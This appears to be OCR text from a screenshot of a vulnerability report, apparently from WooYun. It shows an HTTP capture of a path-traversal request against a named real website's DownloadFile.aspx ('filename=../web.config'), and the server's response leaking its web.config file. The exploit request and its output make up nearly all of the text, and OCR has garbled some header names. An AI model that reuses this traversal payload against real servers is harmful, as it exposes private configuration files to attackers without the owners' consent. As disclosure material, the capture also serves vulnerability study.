 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sat, 04 Jul 2015 07:27:24 GMT
erver: Apache/2.2.11 (Win32)
ontent-Disposition: attachment; filename=web.config
-AspNet-Version: 4.0.30319
-UA-Compatible: IE=EmulateIE8
ontent-Length: 1378
-META-TSC: Doggy TSC Server v2.2.001 (masterlink)
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: application/octet-stream
et-Cookie: BIGipServerwww-web-2480_Pool=704844972.45065.0000; path=/
?xml version="1.0" encoding="UTF-8"?>
configuration>
<connectionStrings />
<system.web>
<!--
設定 compilation debug="true" 會將偵錯
符號插入編譯過的頁面。因為這樣會
影響效能，所以只有在開發期間才能將
這個值設定為 true。
-->
<compilation debug="true">
</compilation>
<!--
<authentication> 區段可以用來設定 ASP.NET
使用的安全性驗證模式，以識別連入的
使用者。
-->
<authentication mode="None" />
<!--
<customErrors> 區段可以用來設定
在執行要求期間發生未處理
錯誤時所要執行的動作。具體來說，
它可以讓開發人員設定要顯示的 HTML 錯誤網頁，
以取代錯誤堆疊追蹤。
<customErrors mode="RemoteOnly" defaultRedirect="GenericErrorPage.htm">
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.masterlink.com.tw:2480/DownloadFile.aspx?filename=../web.config&tableName=Down
Host: www.masterlink.com.tw:2480
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2015 07:27:24 GMT
Server: Apache/2.2.11 (Win32)
Content-Disposition: attachment; filename=web.config
X-AspNet-Version: 4.0.30319
X-UA-Compatible: IE=EmulateIE8
Content-Length: 1378
X-META-TSC: Doggy TSC Server v2.2.001 (masterlink)
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
Set-Cookie: BIGipServerwww-web-2480_Pool=704844972.45065.0000; path=/
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,001 http://www.masterlink.com.tw:2480/DownloadFile.aspx?filename=../web.config&tableName=Download&serialNo=2286
www.wooyun.org